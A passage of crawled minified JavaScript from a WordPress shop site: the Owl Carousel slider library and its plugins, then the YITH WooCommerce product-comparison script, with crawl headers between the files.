jQuery?a:g(a),this.trigger("add",{content:a,position:l}),a=this.prepare(a),0===this._items.length||l===this._items.length?(0===this._items.length&&this.$stage.append(a),0!==this._items.length&&this._items[l-1].after(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[l].before(a),this._items.splice(l,0,a),this._mergers.splice(l,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this._items[d]&&this.reset(this._items[d].index()),this.invalidate("items"),this.trigger("added",{content:a,position:l})},h.prototype.remove=function(b){b=this.normalize(b,!0),b!==j&&(this.trigger("remove",{content:this._items[b],position:b}),this._items[b].remove(),this._items.splice(b,1),this._mergers.splice(b,1),this.invalidate("items"),this.trigger("removed",{content:null,position:b}))},h.prototype.preloadAutoWidthImages=function(a){a.each(g.proxy(function(d,e){this.enter("pre-loading"),e=g(e),g(new Image).one("load",g.proxy(function(b){e.attr("src",b.target.src),e.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",e.attr("src")||e.attr("data-src")||e.attr("data-src-retina"))},this))},h.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),g(k).off(".owl.core"),this.settings.responsive!==!1&&(f.clearTimeout(this.resizeTimer),this.off(f,"resize",this._handlers.onThrottledResize));for(var a in this._plugins){this._plugins[a].destroy()}this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},h.prototype.op=function(l,e,n){var m=this.settings.rtl;switch(e){case"<":return m?l>n:n>l;case">":return m?n>l:l>n;case">=":return m?n>=l:l>=n;case"<=":return m?l>=n:n>=l}},h.prototype.on=function(l,e,n,m){l.addEventListener?l.addEventListener(e,n,m):l.attachEvent&&l.attachEvent("on"+e,n)},h.prototype.off=function(l,e,n,m){l.removeEventListener?l.removeEventListener(e,n,m):l.detachEvent&&l.detachEvent("on"+e,n)},h.prototype.trigger=function(a,q,p,o,n){var m={item:{count:this._items.length,index:this.current()}},l=g.camelCase(g.grep(["on",a,p],function(b){return b}).join("-").toLowerCase()),e=g.Event([a,"owl",p||"carousel"].join(".").toLowerCase(),g.extend({relatedTarget:this},m,q));return this._supress[a]||(g.each(this._plugins,function(d,c){c.onTrigger&&c.onTrigger(e)}),this.register({type:h.Type.Event,name:a}),this.$element.trigger(e),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,e)),e},h.prototype.enter=function(a){g.each([a].concat(this._states.tags[a]||[]),g.proxy(function(d,c){this._states.current[c]===j&&(this._states.current[c]=0),this._states.current[c]++},this))},h.prototype.leave=function(a){g.each([a].concat(this._states.tags[a]||[]),g.proxy(function(d,c){this._states.current[c]--},this))},h.prototype.register=function(a){if(a.type===h.Type.Event){if(g.event.special[a.name]||(g.event.special[a.name]={}),!g.event.special[a.name].owl){var d=g.event.special[a.name]._default;g.event.special[a.name]._default=function(b){return !d||!d.apply||b.namespace&&-1!==b.namespace.indexOf("owl")?b.namespace&&b.namespace.indexOf("owl")>-1:d.apply(this,arguments)},g.event.special[a.name].owl=!0}}else{a.type===h.Type.State&&(this._states.tags[a.name]?this._states.tags[a.name]=this._states.tags[a.name].concat(a.tags):this._states.tags[a.name]=a.tags,this._states.tags[a.name]=g.grep(this._states.tags[a.name],g.proxy(function(e,b){return g.inArray(e,this._states.tags[a.name])===b},this)))}},h.prototype.suppress=function(a){g.each(a,g.proxy(function(d,c){this._supress[c]=!0},this))},h.prototype.release=function(a){g.each(a,g.proxy(function(d,c){delete this._supress[c]},this))},h.prototype.pointer=function(b){var d={x:null,y:null};return b=b.originalEvent||b||f.event,b=b.touches&&b.touches.length?b.touches[0]:b.changedTouches&&b.changedTouches.length?b.changedTouches[0]:b,b.pageX?(d.x=b.pageX,d.y=b.pageY):(d.x=b.clientX,d.y=b.clientY),d},h.prototype.isNumeric=function(b){return !isNaN(parseFloat(b))},h.prototype.difference=function(d,c){return{x:d.x-c.x,y:d.y-c.y}},g.fn.owlCarousel=function(a){var d=Array.prototype.slice.call(arguments,1);return this.each(function(){var c=g(this),b=c.data("owl.carousel");b||(b=new h(this,"object"==typeof a&&a),c.data("owl.carousel",b),g.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,l){b.register({type:h.Type.Event,name:l}),b.$element.on(l+".owl.carousel.core",g.proxy(function(m){m.namespace&&m.relatedTarget!==this&&(this.suppress([l]),b[l].apply(this,[].slice.call(arguments,1)),this.release([l]))},b))})),"string"==typeof a&&"_"!==a.charAt(0)&&b[a].apply(b,d)})},g.fn.owlCarousel.Constructor=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={autoRefresh:!0,autoRefreshInterval:500},h.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=f.setInterval(g.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},h.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},h.prototype.destroy=function(){var b,d;f.clearInterval(this._interval);for(b in this._handlers){this._core.$element.off(b,this._handlers[b])}for(d in Object.getOwnPropertyNames(this)){"function"!=typeof this[d]&&(this[d]=null)}},g.fn.owlCarousel.Constructor.Plugins.AutoRefresh=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":g.proxy(function(d){if(d.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(d.property&&"position"==d.property.name||"initialized"==d.type)){for(var q=this._core.settings,p=q.center&&Math.ceil(q.items/2)||q.items,o=q.center&&-1*p||0,n=(d.property&&d.property.value!==j?d.property.value:this._core.current())+o,m=this._core.clones().length,l=g.proxy(function(e,c){this.load(c)},this);o++<p;){this.load(m/2+this._core.relative(n)),m&&g.each(this._core.clones(this._core.relative(n)),l),n++}}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={lazyLoad:!1},h.prototype.load=function(l){var b=this._core.$stage.children().eq(l),a=b&&b.find(".owl-lazy");!a||g.inArray(b.get(0),this._loaded)>-1||(a.each(g.proxy(function(q,p){var o,n=g(p),m=f.devicePixelRatio>1&&n.attr("data-src-retina")||n.attr("data-src");this._core.trigger("load",{element:n,url:m},"lazy"),n.is("img")?n.one("load.owl.lazy",g.proxy(function(){n.css("opacity",1),this._core.trigger("loaded",{element:n,url:m},"lazy")},this)).attr("src",m):(o=new Image,o.onload=g.proxy(function(){n.css({"background-image":"url("+m+")",opacity:"1"}),this._core.trigger("loaded",{element:n,url:m},"lazy")},this),o.src=m)},this)),this._loaded.push(b.get(0)))},h.prototype.destroy=function(){var d,c;for(d in this.handlers){this._core.$element.off(d,this.handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Lazy=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&"position"==b.property.name&&this.update()},this),"loaded.owl.lazy":g.proxy(function(b){b.namespace&&this._core.settings.autoHeight&&b.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers)};h.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},h.prototype.update=function(){var a=this._core._current,o=a+this._core.settings.items,n=this._core.$stage.children().toArray().slice(a,o),m=[],l=0;g.each(n,function(d,e){m.push(g(e).height())}),l=Math.max.apply(null,m),this._core.$stage.parent().height(l).addClass(this._core.settings.autoHeightClass)},h.prototype.destroy=function(){var d,c;for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.AutoHeight=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.video&&this.isInFullScreen()&&b.preventDefault()},this),"refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&"position"===b.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":g.proxy(function(d){if(d.namespace){var e=g(d.content).find(".owl-video");e.length&&(e.css("display","none"),this.fetch(e,g(d.content)))}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",g.proxy(function(b){this.play(b)},this))};h.Defaults={video:!1,videoHeight:!1,videoWidth:!1},h.prototype.fetch=function(m,l){var r=function(){return m.attr("data-vimeo-id")?"vimeo":m.attr("data-vzaar-id")?"vzaar":"youtube"}(),q=m.attr("data-vimeo-id")||m.attr("data-youtube-id")||m.attr("data-vzaar-id"),p=m.attr("data-width")||this._core.settings.videoWidth,o=m.attr("data-height")||this._core.settings.videoHeight,n=m.attr("href");if(!n){throw new Error("Missing video URL.")}if(q=n.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),q[3].indexOf("youtu")>-1){r="youtube"}else{if(q[3].indexOf("vimeo")>-1){r="vimeo"}else{if(!(q[3].indexOf("vzaar")>-1)){throw new Error("Video URL not supported.")}r="vzaar"}}q=q[6],this._videos[n]={type:r,id:q,width:p,height:o},l.attr("data-video",n),this.thumbnail(m,this._videos[n])},h.prototype.thumbnail=function(w,v){var u,s,r,q=v.width&&v.height?'style="width:'+v.width+"px;height:"+v.height+'px;"':"",p=w.find("img"),o="src",n="",m=this._core.settings,a=function(b){s='<div class="owl-video-play-icon"></div>',u=m.lazyLoad?'<div class="owl-video-tn '+n+'" '+o+'="'+b+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+b+')"></div>',w.after(u),w.after(s)};return w.wrap('<div class="owl-video-wrapper"'+q+"></div>"),this._core.settings.lazyLoad&&(o="data-src",n="owl-lazy"),p.length?(a(p.attr(o)),p.remove(),!1):void ("youtube"===v.type?(r="//img.youtube.com/vi/"+v.id+"/hqdefault.jpg",a(r)):"vimeo"===v.type?g.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+v.id+".json",jsonp:"callback",dataType:"jsonp",success:function(b){r=b[0].thumbnail_large,a(r)}}):"vzaar"===v.type&&g.ajax({type:"GET",url:"//vzaar.com/api/videos/"+v.id+".json",jsonp:"callback",dataType:"jsonp",success:function(b){r=b.framegrab_url,a(r)}}))},h.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},h.prototype.play=function(a){var q,p=g(a.target),o=p.closest("."+this._core.settings.itemClass),n=this._videos[o.attr("data-video")],m=n.width||"100%",l=n.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),o=this._core.items(this._core.relative(o.index())),this._core.reset(o.index()),"youtube"===n.type?q='<iframe width="'+m+'" height="'+l+'" src="//www.youtube.com/embed/'+n.id+"?autoplay=1&v="+n.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===n.type?q='<iframe src="//player.vimeo.com/video/'+n.id+'?autoplay=1" width="'+m+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===n.type&&(q='<iframe frameborder="0"height="'+l+'"width="'+m+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+n.id+'/player?autoplay=true"></iframe>'),g('<div class="owl-video-frame">'+q+"</div>").insertAfter(o.find(".owl-video")),this._playing=o.addClass("owl-video-playing"))},h.prototype.isInFullScreen=function(){var a=k.fullscreenElement||k.mozFullScreenElement||k.webkitFullscreenElement;return a&&g(a).parent().hasClass("owl-video-frame")},h.prototype.destroy=function(){var d,c;this._core.$element.off("click.owl.video");for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Video=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this.core=a,this.core.options=g.extend({},h.Defaults,this.core.options),this.swapping=!0,this.previous=j,this.next=j,this.handlers={"change.owl.carousel":g.proxy(function(b){b.namespace&&"position"==b.property.name&&(this.previous=this.core.current(),this.next=b.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":g.proxy(function(b){b.namespace&&(this.swapping="translated"==b.type)},this),"translate.owl.carousel":g.proxy(function(b){b.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};h.Defaults={animateOut:!1,animateIn:!1},h.prototype.swap=function(){if(1===this.core.settings.items&&g.support.animation&&g.support.transition){this.core.speed(0);var a,p=g.proxy(this.clear,this),o=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),m=this.core.settings.animateIn,l=this.core.settings.animateOut;this.core.current()!==this.previous&&(l&&(a=this.core.coordinates(this.previous)-this.core.coordinates(this.next),o.one(g.support.animation.end,p).css({left:a+"px"}).addClass("animated owl-animated-out").addClass(l)),m&&n.one(g.support.animation.end,p).addClass("animated owl-animated-in").addClass(m))}},h.prototype.clear=function(a){g(a.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},h.prototype.destroy=function(){var d,c;for(d in this.handlers){this.core.$element.off(d,this.handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.Animate=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":g.proxy(function(b){b.namespace&&"settings"===b.property.name?this._core.settings.autoplay?this.play():this.stop():b.namespace&&"position"===b.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":g.proxy(function(e,d,l){e.namespace&&this.play(d,l)},this),"stop.owl.autoplay":g.proxy(function(b){b.namespace&&this.stop()},this),"mouseover.owl.autoplay":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":g.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":g.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=g.extend({},h.Defaults,this._core.options)};h.Defaults={autoplay:!1,autoplayTimeout:5000,autoplayHoverPause:!1,autoplaySpeed:!1},h.prototype.play=function(d,c){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},h.prototype._getNextTimeout=function(b,a){return this._timeout&&f.clearTimeout(this._timeout),f.setTimeout(g.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||k.hidden||this._core.next(a||this._core.settings.autoplaySpeed)},this),b||this._core.settings.autoplayTimeout)},h.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},h.prototype.stop=function(){this._core.is("rotating")&&(f.clearTimeout(this._timeout),this._core.leave("rotating"))},h.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},h.prototype.destroy=function(){var d,c;this.stop();for(d in this._handlers){this._core.$element.off(d,this._handlers[d])}for(c in Object.getOwnPropertyNames(this)){"function"!=typeof this[c]&&(this[c]=null)}},g.fn.owlCarousel.Constructor.Plugins.autoplay=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":g.proxy(function(c){c.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+g(c.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.splice(b.position,0,this._templates.pop())},this),"remove.owl.carousel":g.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.splice(b.position,1)},this),"changed.owl.carousel":g.proxy(function(b){b.namespace&&"position"==b.property.name&&this.draw()},this),"initialized.owl.carousel":g.proxy(function(b){b.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":g.proxy(function(b){b.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this.$element.on(this._handlers)};h.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},h.prototype.initialize=function(){var a,d=this._core.settings;this._controls.$relative=(d.navContainer?g(d.navContainer):g("<div>").addClass(d.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=g("<"+d.navElement+">").addClass(d.navClass[0]).html(d.navText[0]).prependTo(this._controls.$relative).on("click",g.proxy(function(b){this.prev(d.navSpeed)},this)),this._controls.$next=g("<"+d.navElement+">").addClass(d.navClass[1]).html(d.navText[1]).appendTo(this._controls.$relative).on("click",g.proxy(function(b){this.next(d.navSpeed)},this)),d.dotsData||(this._templates=[g("<div>").addClass(d.dotClass).append(g("<span>")).prop("outerHTML")]),this._controls.$absolute=(d.dotsContainer?g(d.dotsContainer):g("<div>").addClass(d.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",g.proxy(function(c){var e=g(c.target).parent().is(this._controls.$absolute)?g(c.target).index():g(c.target).parent().index();c.preventDefault(),this.to(e,d.dotsSpeed)},this));for(a in this._overrides){this._core[a]=g.proxy(this[a],this)}},h.prototype.destroy=function(){var l,e,n,m;for(l in this._handlers){this.$element.off(l,this._handlers[l])}for(e in this._controls){this._controls[e].remove()}for(m in this.overides){this._core[m]=this._overrides[m]}for(n in Object.getOwnPropertyNames(this)){"function"!=typeof this[n]&&(this[n]=null)}},h.prototype.update=function(){var m,l,s,r=this._core.clones().length/2,q=r+this._core.items().length,p=this._core.maximum(!0),o=this._core.settings,n=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy){for(this._pages=[],m=r,l=0,s=0;q>m;m++){if(l>=n||0===l){if(this._pages.push({start:Math.min(p,m-r),end:m-r+n-1}),Math.min(p,m-r)===p){break}l=0,++s}l+=this._core.mergers(this._core.relative(m))}}},h.prototype.draw=function(){var a,o=this._core.settings,n=this._core.items().length<=o.items,m=this._core.relative(this._core.current()),l=o.loop||o.rewind;this._controls.$relative.toggleClass("disabled",!o.nav||n),o.nav&&(this._controls.$previous.toggleClass("disabled",!l&&m<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!l&&m>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!o.dots||n),o.dots&&(a=this._pages.length-this._controls.$absolute.children().length,o.dotsData&&0!==a?this._controls.$absolute.html(this._templates.join("")):a>0?this._controls.$absolute.append(new Array(a+1).join(this._templates[0])):0>a&&this._controls.$absolute.children().slice(a).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(g.inArray(this.current(),this._pages)).addClass("active"))},h.prototype.onTrigger=function(a){var d=this._core.settings;a.page={index:g.inArray(this.current(),this._pages),count:this._pages.length,size:d&&(d.center||d.autoWidth||d.dotsData?1:d.dotsEach||d.items)}},h.prototype.current=function(){var a=this._core.relative(this._core.current());return g.grep(this._pages,g.proxy(function(b,d){return b.start<=a&&b.end>=a},this)).pop()},h.prototype.getPosition=function(a){var n,m,l=this._core.settings;return"page"==l.slideBy?(n=g.inArray(this.current(),this._pages),m=this._pages.length,a?++n:--n,n=this._pages[(n%m+m)%m].start):(n=this._core.relative(this._core.current()),m=this._core.items().length,a?n+=l.slideBy:n-=l.slideBy),n},h.prototype.next=function(a){g.proxy(this._overrides.to,this._core)(this.getPosition(!0),a)},h.prototype.prev=function(a){g.proxy(this._overrides.to,this._core)(this.getPosition(!1),a)},h.prototype.to=function(a,n,m){var l;!m&&this._pages.length?(l=this._pages.length,g.proxy(this._overrides.to,this._core)(this._pages[(a%l+l)%l].start,n)):g.proxy(this._overrides.to,this._core)(a,n)},g.fn.owlCarousel.Constructor.Plugins.Navigation=h}(window.Zepto||window.jQuery,window,document),function(g,f,k,j){var h=function(a){this._core=a,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":g.proxy(function(b){b.namespace&&"URLHash"===this._core.settings.startPosition&&g(f).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":g.proxy(function(d){if(d.namespace){var e=g(d.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!e){return}this._hashes[e]=d.content}},this),"changed.owl.carousel":g.proxy(function(m){if(m.namespace&&"position"===m.property.name){var l=this._core.items(this._core.relative(this._core.current())),b=g.map(this._hashes,function(d,c){return d===l?c:null}).join();if(!b||f.location.hash.slice(1)===b){return}f.location.hash=b}},this)},this._core.options=g.extend({},h.Defaults,this._core.options),this.$element.on(this._handlers),g(f).on("hashchange.owl.navigation",g.proxy(function(b){var m=f.location.hash.substring(1),l=this._core.$stage.children(),d=this._hashes[m]&&l.index(this._hashes[m]);d!==j&&d!==this._core.current()&&this._core.to(this._core.relative(d),!1,!0)},this))};h.Defaults={URLhashListener:!1},h.prototype.destroy=function(){var b,a;g(f).off("hashchange.owl.navigation");for(b in this._handlers){this._core.$element.off(b,this._handlers[b])}for(a in Object.getOwnPropertyNames(this)){"function"!=typeof this[a]&&(this[a]=null)}},g.fn.owlCarousel.Constructor.Plugins.Hash=h}(window.Zepto||window.jQuery,window,document),function(u,s,r,q){function p(a,h){var g=!1,d=a.charAt(0).toUpperCase()+a.slice(1);return u.each((a+" "+m.join(d+" ")+d).split(" "),function(e,c){return n[c]!==q?(g=h?c:!0,!1):void 0}),g}function o(b){return p(b,!0)}var n=u("<support>").get(0).style,m="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},k={csstransforms:function(){return !!p("transform")},csstransforms3d:function(){return !!p("perspective")},csstransitions:function(){return !!p("transition")},cssanimations:function(){return !!p("animation")}};k.csstransitions()&&(u.support.transition=new String(o("transition")),u.support.transition.end=l.transition.end[u.support.transition]),k.cssanimations()&&(u.support.animation=new String(o("animation")),u.support.animation.end=l.animation.end[u.support.animation]),k.csstransforms()&&(u.support.transform=new String(o("transform")),u.support.transform3d=k.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.2.0
body_size: 4500
content:
jQuery(document).ready(function(a){function b(a,b){a=escape(a),b=escape(b);var c=document.location.search,d=a+"="+b,e=new RegExp("(&|\\?)"+a+"=[^&]*");return c=c.replace(e,"$1"+d),RegExp.$1||(c+=(c.length>0?"&":"?")+d),c}a(document).on("click",".product a.compare:not(.added)",function(b){b.preventDefault();var c=a(this),d={action:yith_woocompare.actionadd,id:c.data("product_id"),context:"frontend"},e=a(".yith-woocompare-widget ul.products-list");"undefined"!=typeof a.fn.block&&(c.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),e.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}})),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:d,dataType:"json",success:function(b){"undefined"!=typeof a.fn.block&&(c.unblock(),e.unblock()),c.addClass("added").attr("href",b.table_url).text(yith_woocompare.added_label),e.html(b.widget_table),"yes"==yith_woocompare.auto_open&&a("body").trigger("yith_woocompare_open_popup",{response:b.table_url,button:c})}})}),a(document).on("click",".product a.compare.added",function(b){b.preventDefault();var c=this.href;"undefined"!=typeof c&&a("body").trigger("yith_woocompare_open_popup",{response:c,button:a(this)})}),a("body").on("yith_woocompare_open_popup",function(b,c){var d=c.response;if(a(window).width()>=768)a.colorbox({href:d,iframe:!0,width:"90%",height:"90%",className:"yith_woocompare_colorbox",onClosed:function(){var b=a(".yith-woocompare-widget ul.products-list"),c={action:yith_woocompare.actionreload,context:"frontend"};"undefined"!=typeof a.fn.block&&b.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionreload),data:c,success:function(c){"undefined"!=typeof a.fn.block&&b.unblock().html(c),b.html(c)}})}}),a(window).resize(function(){a.colorbox.resize({width:"90%",height:"90%"})});else{var e=d.split("?"),f="iframe";if(e.length>=2){for(var g=encodeURIComponent(f)+"=",h=e[1].split(/[&;]/g),i=h.length;i-- >0;)h[i].lastIndexOf(g,0)!==-1&&h.splice(i,1);d=e[0]+"?"+h.join("&")}window.open(d,yith_woocompare.table_title)}}),a(document).on("click",".remove a",function(b){b.preventDefault();var c=a(this),d={action:yith_woocompare.actionremove,id:c.data("product_id"),context:"frontend"};a("td.product_"+d.id+", th.product_"+d.id);"undefined"!=typeof a.fn.block&&c.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:d,dataType:"html",success:function(b){var d=a(b).filter("table.compare-list");a("body > table.compare-list").replaceWith(d),a('.compare[data-product_id="'+c.data("product_id")+'"]',window.parent.document).removeClass("added").html(yith_woocompare.button_text),a(window).trigger("yith_woocompare_product_removed")}})}),a(".yith-woocompare-open a, a.yith-woocompare-open").on("click",function(c){c.preventDefault(),a("body").trigger("yith_woocompare_open_popup",{response:b("action",yith_woocompare.actionview)+"&iframe=true"})}),a(".yith-woocompare-widget").on("click","a.compare",function(b){b.preventDefault(),a("body").trigger("yith_woocompare_open_popup",{response:a(this).attr("href")})}).on("click","li a.remove, a.clear-all",function(b){b.preventDefault();var c=a(".yith-woocompare-widget .products-list").data("lang"),d=a(this),e=d.data("product_id"),f={action:yith_woocompare.actionremove,id:e,context:"frontend",responseType:"product_list",lang:c},g=d.parents(".yith-woocompare-widget").find("ul.products-list");"undefined"!=typeof a.fn.block&&g.block({message:null,overlayCSS:{background:"#fff url("+yith_woocompare.loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),a.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionremove),data:f,dataType:"html",success:function(b){"all"==e?a(".compare.added").removeClass("added").html(yith_woocompare.button_text):a('.compare[data-product_id="'+e+'"]').removeClass("added").html(yith_woocompare.button_text),g.html(b),"undefined"!=typeof a.fn.block&&g.unblock()}})})});

--- FILE ---
content_type: application/javascript
request_url: http://kolkatachemical.com/wp-content/themes/g5plus-orson/assets/js/main.min.js?ver=4.9.4
body_size: 30476
content:
